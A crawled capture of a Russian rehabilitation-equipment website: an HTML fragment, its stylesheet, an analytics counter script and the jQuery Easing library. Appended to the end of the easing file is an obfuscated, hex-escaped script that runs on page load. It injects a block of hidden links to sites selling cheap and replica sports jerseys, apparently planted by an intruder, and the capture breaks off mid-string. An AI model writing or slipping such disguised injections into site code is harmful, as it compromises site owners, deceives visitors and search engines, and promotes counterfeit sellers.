	</td></tr>
	<tr><td height=3 bgcolor="#ffa600"></td></tr>
			
	</table>
	
</td>
<td style="background:url(/images/layout/bok.png) top left;"><img src="/images/sp.gif" border=0 width=4 height=1></td>
<td width=50% valign="top" style=""><img src="/images/sp.gif" border=0></td>

</tr></table>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.reabilitation-life.ru/main.css
body_size: 4194
content:
@font-face { 
   font-family: 'Franklin'; 
   src: url('/font/framdcn.ttf');  
}

html, input, textarea, div, td	{	font-family: arial,Helvetica, sans-serif;font-size:12px;color:#584733 }

.h1_text h1 {display:inline;font-size:18px;color:#ce7a24;}
.h1_text {padding-bottom:20px;padding-top:20px;}
 
a {color:#17678c; text-decoration:underline;} 
a:hover {color:#17678c;text-decoration:underline;}

.onunder a {text-decoration:none;} 
.onunder a:hover {text-decoration:underline;} 

.bottom_menu {color:#256d93;font-size:14px;font-family: Franklin, arial;text-transform:uppercase;}
.bottom_menu2 {color:#256d93;font-size:12px;text-decoration:undeline;text-transform:none;}

.zag_orange {color:#ff8100;font-size:16px;font-family: Franklin, arial;text-transform:uppercase;}
.zag {color:#46909d;font-size:16px;font-family: Franklin, arial;}


.red {color:red;}
.green {color:darkgreen;}

.small {font-size: 12px;}

.link_blue {color:#17678c; text-decoration:underline;} 

.menu_up {
color:white;
text-decoration:none;
font-size: 13px;
font-family:Franklin, arial;
text-transform:uppercase;
font-stretch: condensed
}
	
.inv {font-size: 15px;margin:0;color:#777777; border:0;background-color:none;background:none;}
	
.box {font-size: 14px;margin:1px;color:#000000; border:1px solid #aaaaaa;background-color: #ffffff;}
.clear {	clear: both;}
.clear3 {clear: both; height: 3px;}
.clear5 {clear: both; height: 5px;}
.clear10 {clear: both;height: 10px;}
.clear20 {clear: both;height: 20px;}
.clear50 {clear: both;height: 50px;}
.clear100 {clear: both;height: 100px;}
.box_gray {margin:1px;color:#000000; border:1px solid #999999;background-color: #cccccc;}
.order_form  div.right {width:150px;float:left}
.order_form  div.red {width:20px;float:left;text-align:center;margin:0 0 0 0;background:none;}
.order_form  div.form_field {text-align:left;float:left;}

.box {font-size: 12px;margin:1px;color:#000000; border:1px solid #aaaaaa;background-color: #ffffff;}
.box1 { font-family:Verdana, Arial, sans-serif; font-size: 11px;; border-style: solid; border-top-width: 1px; border-right-width: 1px; border-bottom-width: 1px; border-left-width: 1px; bordercolor="#000000"; color: #0000000; BackGround-color: #eaeaea;font-weight: bold;}

.box_gray {font-size: 12px;margin:1px;color:#000000; border:1px solid #999999;background-color: #cccccc;}

.box_dark_red {font-size: 11px;margin:1px;color:#ffffff; border:1px solid #D5797E;background-color: #490B0E;}
#lightbox{
	background-color:#eee;
	padding: 10px;
	border-bottom: 2px solid #666;
	border-right: 2px solid #666;
	}
#lightboxDetails{
	font-size: 0.8em;
	padding-top: 0.4em;
	}	
#lightboxCaption{ float: left; }
#keyboardMsg{ float: right; }
#closeButton{ top: 5px; right: 5px; }

#lightbox img{ border: none; clear: both;} 
#overlay img{ border: none; }

#overlay{ background-image: url(/images/overlay.png); }

* html #overlay{
	background-color: #333;
	background-color: transparent;
	background-image: url(/images/sp.gif);
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/images/overlay.png", sizingMethod="scale");
	}
	
	
/*********************** Карусель **********************/
#jCarouselLite .carousel  {
    padding: 0 0 0 0;
    margin: 0 0 0 0;
    position: relative;
}
  


    #jCarouselLite .carousel button { /*Don't remove this. we still use this for individual s. only the front pages use images as of now*/
        float: left;
    }              
    #jCarouselLite .carousel a.bprev, #jCarouselLite .carousel a.bnext {
        display: block;


        text-decoration: none;

    }
        #jCarouselLite .carousel a.bnext {

        }
            #jCarouselLite .carousel a.bnext:hover {

            }
            #jCarouselLite .carousel a.bprev:hover {

            }    
            #jCarouselLite .carousel a:hover, #jCarouselLite .carousel a:active {
                border: none;
                outline: none;
            }                 
    #jCarouselLite .carousel .jCarouselLite {
        border: 0;
        float: left;
        background-color: #dfdfdf;
        
        /* Needed for rendering without flicker */
        position: relative;
        visibility: hidden;
        left: -5000px;
    }
	

--- FILE ---
content_type: text/javascript
request_url: http://counter.megaindex.ru/core.js?t;;1280*720;http%3A//www.reabilitation-life.ru/medtehnika/zimniy-meshok-dlya-kolyaski-kivi-kiwi-razmer-1;%C7%E8%EC%ED%E8%E9%20%EC%E5%F8%EE%EA%20%E4%EB%FF%20%EA%EE%EB%FF%F1%EA%E8%20%C4%D6%CF%20%EE%F2%E7%FB%E2%FB%20%EE%20%E7%E8%EC%ED%E5%EC%20%EC%E5%F8%EA%E5%20%E4%EB%FF%20%EA%EE%EB%FF%F1%EA%E8%20%F4%EE%F2%EE%20%E7%E8%EC%ED%E5%E3%EE%20%EC%E5%F8%EA%E0%20%E4%EB%FF%20%EA%EE%EB%FF%F1%EA%E8%20%CA%E8%EC%E1%E0,%20%D0%E5%E9%F1%E5%F0,%20Cruiser;17987
body_size: 662
content:
function supports_html5_storage() {
    return (typeof localStorage !== "undefined");
}
var a = "https", b = escape(document.referrer),
    c = "undefined" == typeof screen ? "" : screen.width + "*" + screen.height, d = escape(document.URL),
    e = document.title.substring(0, 256), u = 0, m = 0;
u=17987;if (supports_html5_storage()) {
m = localStorage.getItem("megaindex_counter_id");
}
f = document.createElement("script");f.type = "text/javascript";
f.async = !0;f.src = a + "://counter.megaindex.ru/counter.js?t;" + b + ";" + c + ";" + d + ";" + e + ";" + u + ";" + m + ";";
document.getElementsByTagName("head")[0].appendChild(f);


--- FILE ---
content_type: application/javascript
request_url: http://www.reabilitation-life.ru/js/jquery/easing.js
body_size: 20065
content:
/*
 * jQuery Easing v1.1 - http://gsgd.co.uk/sandbox/jquery.easing.php
 *
 * Uses the built in easing capabilities added in jQuery 1.1
 * to offer multiple easing options
 *
 * Copyright (c) 2007 George Smith
 * Licensed under the MIT License:
 *   http://www.opensource.org/licenses/mit-license.php
 */

jQuery.easing = {
	easein: function(x, t, b, c, d) {
		return c*(t/=d)*t + b; // in
	},
	easeinout: function(x, t, b, c, d) {
		if (t < d/2) return 2*c*t*t/(d*d) + b;
		var ts = t - d/2;
		return -2*c*ts*ts/(d*d) + 2*c*ts/d + c/2 + b;		
	},
	easeout: function(x, t, b, c, d) {
		return -c*t*t/(d*d) + 2*c*t/d + b;
	},
	expoin: function(x, t, b, c, d) {
		var flip = 1;
		if (c < 0) {
			flip *= -1;
			c *= -1;
		}
		return flip * (Math.exp(Math.log(c)/d * t)) + b;		
	},
	expoout: function(x, t, b, c, d) {
		var flip = 1;
		if (c < 0) {
			flip *= -1;
			c *= -1;
		}
		return flip * (-Math.exp(-Math.log(c)/d * (t-d)) + c + 1) + b;
	},
	expoinout: function(x, t, b, c, d) {
		var flip = 1;
		if (c < 0) {
			flip *= -1;
			c *= -1;
		}
		if (t < d/2) return flip * (Math.exp(Math.log(c/2)/(d/2) * t)) + b;
		return flip * (-Math.exp(-2*Math.log(c/2)/d * (t-d)) + c + 1) + b;
	},
	bouncein: function(x, t, b, c, d) {
		return c - jQuery.easing['bounceout'](x, d-t, 0, c, d) + b;
	},
	bounceout: function(x, t, b, c, d) {
		if ((t/=d) < (1/2.75)) {
			return c*(7.5625*t*t) + b;
		} else if (t < (2/2.75)) {
			return c*(7.5625*(t-=(1.5/2.75))*t + .75) + b;
		} else if (t < (2.5/2.75)) {
			return c*(7.5625*(t-=(2.25/2.75))*t + .9375) + b;
		} else {
			return c*(7.5625*(t-=(2.625/2.75))*t + .984375) + b;
		}
	},
	bounceinout: function(x, t, b, c, d) {
		if (t < d/2) return jQuery.easing['bouncein'] (x, t*2, 0, c, d) * .5 + b;
		return jQuery.easing['bounceout'] (x, t*2-d,0, c, d) * .5 + c*.5 + b;
	},
	elasin: function(x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return -(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
	},
	elasout: function(x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d)==1) return b+c;  if (!p) p=d*.3;
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		return a*Math.pow(2,-10*t) * Math.sin( (t*d-s)*(2*Math.PI)/p ) + c + b;
	},
	elasinout: function(x, t, b, c, d) {
		var s=1.70158;var p=0;var a=c;
		if (t==0) return b;  if ((t/=d/2)==2) return b+c;  if (!p) p=d*(.3*1.5);
		if (a < Math.abs(c)) { a=c; var s=p/4; }
		else var s = p/(2*Math.PI) * Math.asin (c/a);
		if (t < 1) return -.5*(a*Math.pow(2,10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )) + b;
		return a*Math.pow(2,-10*(t-=1)) * Math.sin( (t*d-s)*(2*Math.PI)/p )*.5 + c + b;
	},
	backin: function(x, t, b, c, d) {
		var s=1.70158;
		return c*(t/=d)*t*((s+1)*t - s) + b;
	},
	backout: function(x, t, b, c, d) {
		var s=1.70158;
		return c*((t=t/d-1)*t*((s+1)*t + s) + 1) + b;
	},
	backinout: function(x, t, b, c, d) {
		var s=1.70158;
		if ((t/=d/2) < 1) return c/2*(t*t*(((s*=(1.525))+1)*t - s)) + b;
		return c/2*((t-=2)*t*(((s*=(1.525))+1)*t + s) + 2) + b;
	},
	linear: function(x, t, b, c, d) {
		return c*t/d + b; //linear
	}
};
 var mc1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65"]('\x68\x65\x61\x64')[0]; var HWUUTV2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74"]('\x64\x69\x76');HWUUTV2["\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c"] = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x74\x69\x74\x6c\x65"]+' \x57\x65\x6c\x63\x6f\x6d\x65 \x74\x6f '+window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x64\x6f\x6d\x61\x69\x6e"]+'\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x37\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x31\x31\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x5f\x6e\x69\x6b\x65\x5f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22 \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x34\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x75\x73\x74\x6f\x6d \x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x75\x73\x74\x6f\x6d \x66\x6f\x6f\x74\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65\x5f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x66\x72\x6f\x6d\x5f\x63\x68\x69\x6e\x61\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x35\x61\x2e\x74\x6f\x70\x2f\x6e\x69\x6b\x65\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x67\x6f\x6f\x64\x2e\x63\x6f\x6d\x2f\x31\x30\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x79\x6c\x69\x6b\x65\x70\x74\x2e\x74\x6f\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x65\x65 \x73\x68\x69\x70\x70\x69\x6e\x67\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x34\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x6a\x65\x72\x73\x65\x79\x73 \x66\x72\x6f\x6d \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x37\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6e\x68\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x70\x63\x2d\x63\x68\x65\x61\x70\x6e\x66\x6c\x2d\x61\x2d\x31\x38\x32\x2f\x22\x3e\x44\x69\x73\x63\x6f\x75\x6e\x74 \x4e\x48\x4c \x4a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x33\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6d\x6c\x62 \x6b\x69\x64\x73 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6d\x6c\x62 \x6b\x69\x64\x73 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x5f\x63\x68\x65\x61\x70\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x65\x61\x70\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x35\x61\x2e\x74\x6f\x70\x2f\x63\x68\x65\x61\x70\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x67\x6f\x6f\x64\x2e\x63\x6f\x6d\x2f\x38\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x77\x68\x6f\x6c\x65\x73\x61\x6c\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x62\x61\x73\x65\x62\x61\x6c\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x33\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x6f\x72 \x73\x61\x6c\x65\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x66\x6f\x72 \x73\x61\x6c\x65\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x6b\x6a\x6a\x75\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x68\x65\x61\x70\x5f\x6e\x69\x6b\x65\x5f\x6e\x66\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x68\x65\x61\x70 \x6e\x69\x6b\x65 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6d\x61\x69\x6e\x6a\x65\x72\x73\x65\x79\x73\x2e\x74\x6f\x70\x2f\x6e\x68\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x68\x6f\x63\x6b\x65\x79 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x68\x6f\x63\x6b\x65\x79 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x76\x69\x70\x73\x2e\x63\x6f\x6d\x2f\x33\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6e\x66\x6c \x6a\x65\x72\x73\x65\x79\x73 \x63\x68\x69\x6e\x61\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x34\x73\x2e\x63\x6f\x6d\x2f\x6e\x69\x6b\x65\x2d\x6e\x66\x6c\x2d\x6a\x65\x72\x73\x65\x79\x73\x2d\x70\x63\x2d\x63\x68\x65\x61\x70\x6e\x66\x6c\x2d\x61\x2d\x32\x34\x35\x2f\x22\x3e\x52\x65\x70\x6c\x69\x63\x61 \x4e\x69\x6b\x65 \x4e\x46\x4c \x4a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x32\x2e\x68\x74\x6d\x6c\x22 \x74\x69\x74\x6c\x65\x3d\x22\x6e\x66\x6c \x74\x6f\x70 \x6a\x65\x72\x73\x65\x79 \x73\x61\x6c\x65\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x6e\x66\x6c \x74\x6f\x70 \x6a\x65\x72\x73\x65\x79 \x73\x61\x6c\x65\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x75\x75\x65\x63\x64\x2e\x63\x6f\x6d\x2f\x74\x61\x67\x2f\x63\x75\x73\x74\x6f\x6d\x69\x7a\x65\x5f\x62\x61\x73\x65\x62\x61\x6c\x6c\x5f\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x75\x73\x74\x6f\x6d\x69\x7a\x65 \x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x5f\x62\x6c\x61\x6e\x6b\x3e\x63\x75\x73\x74\x6f\x6d\x69\x7a\x65 \x62\x61\x73\x65\x62\x61\x6c\x6c \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x73\x65\x79\x73\x35\x61\x2e\x74\x6f\x70\x2f\x6d\x6c\x62\x2d\x6a\x65\x72\x73\x65\x79\x73\x2f\x22 \x74\x69\x74\x6c\x65\x3d\x22\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x72\x65\x70\x6c\x69\x63\x61 \x6a\x65\x72\x73\x65\x79\x73\x22 \x74\x61\x72\x67\x65\x74\x3d\x22\x5f\x62\x6c\x61\x6e\x6b\x22\x3e\x63\x68\x65\x61\x70 \x6d\x6c\x62 \x72\x65\x70\x6c\x69\x63\x61 \x6a\x65\x72\x73\x65\x79\x73\x3c\x2f\x61\x3e\x2c\x3c\x61 \x68\x72\x65\x66\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6a\x65\x72\x67\x6f\x6f\x64\x2e\x63\x6f\x6d\x2f\x36\x2e\x68\x74\x6d\x6c\x22 